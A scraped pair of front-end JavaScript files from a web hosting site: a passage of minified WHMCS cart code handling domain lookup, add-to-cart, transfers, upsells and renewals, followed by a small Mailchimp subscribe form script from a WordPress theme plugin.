t&&!t.error&&t.isValidDomain)i=t.pricing,o.hide(),r.hide(),s.hide(),d.hide(),t.isAvailable&&"string"!=typeof i?(t.domainName!==t.idnDomainName&&p.not(":visible")&&p.slideDown(),t.preferredTLDNotAvailable&&o.show().find("strong").html(t.originalUnavailableDomain),n.show().find("strong").html(t.domainName),a.show().find("span.price").html(i[Object.keys(i)[0]].register).end().find("button").attr("data-domain",t.domainName)):(n.hide(),a.hide(),r.hide(),o.show().find("strong").html(t.domainName),"string"==typeof i&&"ContactUs"==i&&r.show());else{n.hide(),a.hide(),o.hide(),r.hide(),s.hide(),d.hide();o=!1,r=/<br\s*\/>/;if(!t.isValidDomain&&t.domainErrorMessage)s.text(t.domainErrorMessage);else if(t.error||"error"===e){if("string"==typeof t)d.text(t);else if(t.error.match(r)){d.text("");for(var l=t.error.split(r),u=0;u<l.length;u++){var c=l[u];c.length&&(d.text()&&d.append("<br />"),d.append(jQuery("<span></span>").text(c)))}}else d.text(t.error);d.show(),o=!0}o||s.show()}}):jQuery(".domain-lookup-primary-loader").hide()}).always(function(){hasDomainLookupEnded()}),e.done(function(e){"object"!=typeof e||0==e.result.length||e.result.error?jQuery(".domain-lookup-spotlight-loader").hide():jQuery.each(e.result,function(e,t){var i=t.tldNoDots,n=t.pricing,i=jQuery("#spotlight"+i+" .domain-lookup-result");jQuery(".domain-lookup-spotlight-loader").hide(),i.find("button").hide(),t.isValidDomain?t.isAvailable&&"string"!=typeof n?(t.domainName!==t.idnDomainName&&p.not(":visible")&&p.slideDown(),i.find("button.unavailable").hide().end().find("button.invalid").hide().end().find("span.available").html(n[Object.keys(n)[0]].register).show().end().find("button").not("button.unavailable").not("button.invalid").attr("data-domain",t.domainName).show(),i.find("button.domain-contact-support").hide()):"string"==typeof n?((""==n?i.find("button.unavailable"):i.find("button.domain-contact-support")).show(),i.find("button.invalid").hide(),i.find("span.available").hide()):i.find("button.invalid").hide().end().find("button.unavailable").show().end().find("span.available").hide():i.find("button.invalid:hidden").show().end().find("span.available").hide().end().find("button").not("button.invalid").hide(),i.show()})}).always(function(){hasDomainLookupEnded()}),t.done(function(e){var r;"object"!=typeof e||0==e.result.length||e.result.error?jQuery(".suggested-domains").fadeOut("fast",function(){jQuery(this).hide()}):(jQuery(".suggested-domains").show(),r=1,jQuery.each(e.result,function(e,t){var i=t.tld,n=t.pricing;o.find("div:first").clone(!0,!0).appendTo(o);var a=o.find("div.domain-suggestion").last();a.addClass("clone").find("span.domain").html(t.sld).end().find("span.extension").html("."+i),"string"==typeof n?(a.find("button.btn-add-to-cart").remove(),""!=n?a.find("button.domain-contact-support").show().end().find("span.price").hide():a.remove()):(t.domainName!==t.idnDomainName&&p.not(":visible")&&p.slideDown(),a.find("button.btn-add-to-cart").attr("data-domain",t.domainName).end().find("span.price").html(n[Object.keys(n)[0]].register)),r<=10&&a.show(),r++,t.group&&(a.find("span.promo").addClass(t.group).show(),a.find("span.sales-group-"+t.group).show()),0<(furtherSuggestions=o.find("div.domain-suggestion.clone:hidden").length)&&jQuery("div.more-suggestions").show()}),jQuery(".domain-lookup-suggestions-loader").hide(),jQuery("#domainSuggestions").show())}).always(function(){hasDomainLookupEnded()}))}}),jQuery(".btn-add-to-cart").on("click",function(){var t,i,e,n,a,r,o,s,d;jQuery(this).hasClass("checkout")?window.location=whmcsBaseUrl+"/cart?a=confdomains":(t=jQuery(this).attr("data-domain"),i=jQuery('button[data-domain="'+t+'"]'),e=jQuery(this).attr("data-whois"),n=jQuery(this).hasClass("product-domain"),a=jQuery("#btnDomainContinue"),r=jQuery("#resultDomain"),o=jQuery("#resultDomainPricingTerm"),s=(d=jQuery("#idnLanguageSelector")).find("select"),!d.is(":visible")||s.val()?(i.find("span.to-add").hide(),i.find("span.loading").show(),d=0<jQuery(this).parents(".spotlight-tlds").length||0<jQuery(this).parents(".suggested-domains").length?1:0,WHMCS.http.jqClient.post(whmcsBaseUrl+"?ccce=cart",{a:"addToCart",domain:t,token:csrfToken,whois:e,sideorder:d,idnlanguage:s.val()},"json").done(function(e){i.find("span.loading").hide(),"added"===e.result?(i.find("span.added").show(),n||i.removeAttr("disabled").addClass("checkout"),r.length&&!r.val()&&(r.val(t),o.val(e.period).attr("name","domainsregperiod["+t+"]"),0<a.length&&a.is(":disabled")&&a.removeAttr("disabled")),jQuery("#cartItemCount").html(e.cartCount)):(i.find("span.available.price").hide(),i.find("span.unavailable").show(),i.attr("disabled","disabled"))})):s.showInputError())}),jQuery("#frmDomainTransfer").submit(function(e){if(e.preventDefault(),void 0===recaptchaValidationComplete||void 0===recaptchaType||"invisible"!==recaptchaType||!1!==recaptchaValidationComplete){var t=jQuery("#frmDomainTransfer"),i=jQuery("#btnTransferDomain"),n=jQuery("#inputTransferDomain"),a=jQuery("#inputAuthCode"),r=n.val(),o=a.val(),s=!1,d=jQuery("#divDynamicRecaptcha"),e=jQuery("#inputCaptcha");if(!r)return n.tooltip("show"),n.focus(),!1;n.tooltip("hide"),jQuery("#captchaContainer").length?validate_captcha(t):(d.tooltip("hide"),e.tooltip("hide"),i.attr("disabled","disabled").addClass("disabled").find("span").show().end().find(".loader").show(),WHMCS.http.jqClient.post(t.attr("action"),t.serialize(),null,"json").done(function(e){if("object"!=typeof e)return i.find("span").hide().end().find("#addToCart").show().end().removeAttr("disabled").removeClass("disabled"),!1;e=e.result;"added"==e?(window.location=whmcsBaseUrl+"/cart?a=confdomains",s=!0):1==e.isRegistered?1!=e.epp||o||(a.tooltip("show"),a.focus()):jQuery("#transferUnavailable").html(e.unavailable).fadeIn("fast",function(){setTimeout(function(e){e.fadeOut("fast")},3e3,jQuery(this))})}).always(function(){0==s&&i.find("span").hide().end().find("#addToCart").show().end().removeAttr("disabled").removeClass("disabled")}))}}),jQuery("#btnEmptyCart").click(function(){jQuery("#modalEmptyCart").modal("show")}),jQuery("#cardType li a").click(function(e){e.preventDefault(),jQuery("#selectedCardType").html(jQuery(this).html()),jQuery("#cctype").val(jQuery("span.type",this).html().trim())}),jQuery(document).on("click",".domain-contact-support",function(e){e.preventDefault();e=window.open();e.opener=null,e.location="https://okvalleyhosting.com/whmcs/?ccce=submitticket"}),jQuery("#frmConfigureProduct input:visible, #frmConfigureProduct select:visible").first().focus(),jQuery("#frmProductDomain input[type=text]:visible").first().focus(),jQuery("#frmDomainChecker input[type=text]:visible").first().focus(),jQuery("#frmDomainTransfer input[type=text]:visible").first().focus(),jQuery(".checkout .mc-promo .btn-add").click(function(e){var t=jQuery(this),i=t.data("product-key"),n=jQuery("#promo_"+i);t.attr("disabled","disabled").find("span.arrow i").removeClass("fa-chevron-right").addClass("fa-spinner fa-spin"),WHMCS.http.jqClient.post(window.location.pathname,{a:"addUpSell",product_key:i,checkoutModal:!0,token:csrfToken},function(e){void 0===e.modal?e.done&&(jQuery("#totalCartPrice").text(e.newTotal),n.fadeOut()):openModal(e.modal,"",e.modalTitle,"","",e.modalSubmit,e.modelSubmitId)},"json")}),jQuery(".viewcart .mc-promo .btn-add").click(function(e){var t=jQuery(this);t.attr("disabled","disabled").find("span.arrow i").removeClass("fa-chevron-right").addClass("fa-spinner fa-spin"),WHMCS.http.jqClient.post(window.location.pathname,{a:"addUpSell",product_key:t.data("product-key"),token:csrfToken},function(e){void 0===e.modal?window.location.reload(!0):openModal(e.modal,"",e.modalTitle,"","",e.modalSubmit,e.modelSubmitId)},"json")}),jQuery(document).on("click","#btnAddUpSellCheckout",function(e){var t=jQuery("#upsellModalForm");return WHMCS.http.jqClient.post(whmcsBaseUrl+"?ccce=cart",t.serialize(),function(e){e.done&&jQuery("#totalCartPrice").text(e.newTotal)},"json"),!1});e=jQuery("#iCheck-useCreditOnCheckout"),t=jQuery("#iCheck-skipCreditOnCheckout");e.on("ifChecked",function(){var e=jQuery("#useCreditOnCheckout"),t=jQuery('input[name="paymentmethod"]:checked'),i=jQuery('input[name="ccinfo"]:checked'),n=t.hasClass("is-credit-card"),a=jQuery('input[name="paymentmethod"]').not(jQuery('input.is-credit-card[name="paymentmethod"]')).first(),r=jQuery("#paymentGatewaysContainer"),o=jQuery("#existingCardInfo"),s=jQuery("#creditCardInputFields"),d=jQuery("#spanFullCredit"),t=!0;e.prop("checked")&&(d.is(":hidden")&&(t=!1),n&&0!==a.length?(a.iCheck("check"),s.slideUp(),t&&r.slideUp()):!n&&r.is(":visible")?t&&r.slideUp():t&&!n||r.is(":visible")||(s.slideDown(),r.slideDown()),n&&"new"!==i.val()&&(d.is(":visible")?(hideCvcOnCheckoutForExistingCard="1",o.hide().find("input").attr("disabled","disabled")):o.show().find("input").removeAttr("disabled")))}),t.on("ifChecked",function(){var e=jQuery('input[name="paymentmethod"]:checked'),t=jQuery('input[name="ccinfo"]:checked'),i=e.hasClass("is-credit-card"),n=jQuery("#existingCardInfo"),e=jQuery("#paymentGatewaysContainer");e.is(":visible")||e.slideDown(),i&&(hideCvcOnCheckoutForExistingCard="0","new"!==t.val()&&n.show().find("input").removeAttr("disabled"),jQuery("#creditCardInputFields").slideDown())});var d=jQuery("#applyCreditContainer");d.is(":visible")&&1===d.data("apply-credit")&&e.length&&(t.iCheck("check"),e.iCheck("check")),jQuery("#domainRenewals").find("span.added").hide().end().find("span.to-add").find("i").hide(),jQuery(".btn-add-renewal-to-cart").on("click",function(){var t=jQuery(this),e=t.data("domain-id"),i=jQuery("#renewalPricing"+e).val();t.hasClass("checkout")?window.location=whmcsBaseUrl+"/cart?a=view":(t.attr("disabled","disabled").each(function(){jQuery(this).find("i").fadeIn("fast").end().css("width",jQuery(this).outerWidth())}),WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/cart/domain/renew/add"),{domainId:e,period:i,token:csrfToken},null,"json").done(function(e){t.find("span.to-add").hide(),"added"===e.result&&t.find("span.added").show().end().find("i").fadeOut("fast").css("width",t.outerWidth()),recalculateRenewalTotals()}))}),jQuery(document).on("submit","#removeRenewalForm",function(e){e.preventDefault(),WHMCS.http.jqClient.post(whmcsBaseUrl+"?ccce=cart",jQuery(this).serialize()+"&ajax=1").done(function(e){e=e.i;jQuery("#renewDomain"+e).attr("disabled","disabled").each(function(){jQuery(this).find("span.added").hide().end().removeClass("checkout").find("span.to-add").show().end().removeAttr("disabled"),jQuery(this).css("width",jQuery(this).outerWidth())})}).always(function(){jQuery("#modalRemoveItem").modal("hide"),recalculateRenewalTotals()})}),jQuery(".select-renewal-pricing").on("change",function(){var e=jQuery(this).data("domain-id");jQuery("#renewDomain"+e).attr("disabled","disabled").each(function(){jQuery(this).css("width",jQuery(this).outerWidth()),jQuery(this).find("span.added").hide().end().removeClass("checkout").find("span.to-add").show().end().removeAttr("disabled")})}),jQuery("#domainRenewalFilter").on("keyup",function(){var e=jQuery(this).val().toLowerCase();jQuery("#domainRenewals").find("div.domain-renewal").filter(function(){jQuery(this).toggle(-1<jQuery(this).data("domain").toLowerCase().indexOf(e))})}),(checkoutForm=jQuery("#frmCheckout")).length&&checkoutForm.on("submit",validateCheckoutCreditCardInput),jQuery(".payment-methods:checked").trigger("ifChecked"),u.is(":visible")&&0<u.find("input.existing-card").length&&o.slideUp()});

--- FILE ---
content_type: text/javascript
request_url: https://okvalleyhosting.com/wp-content/plugins/ecohost-core/js/subscribe.js?ver=1.0
body_size: 818
content:
/*

[Main Script]

Project: Ecohosting
Version: 1.1
Author : themelooks.com

*/

(function ($) {
    'use strict';
    
    
	$( function(){
			
		/* ------------------------------------------------------------------------- *
        * Mail Chimp ajax
        * ------------------------------------------------------------------------- */
				
        var $subscribeForm = $('#subscribeForm');
     
        $subscribeForm.on('submit', function (event) {

			var $t = $(this),
			email = $('#sectsubscribe_email').val(),
			name = $('#sectsubscribe_name').val();
			$.ajax({
				
				type: 'POST',
				url: subscribeajax.action_url,
				data: {
				  sectsubscribe_email: email,
				  sectsubscribe_name: name,
				  action: 'ecohost_subscribe_ajax',
				  security: subscribeajax.security
				},
				success: function( data ){
				  $t.append(data);
				}
			});
          
			event.preventDefault();
		  
        });

		
	} );
     
    
})(jQuery);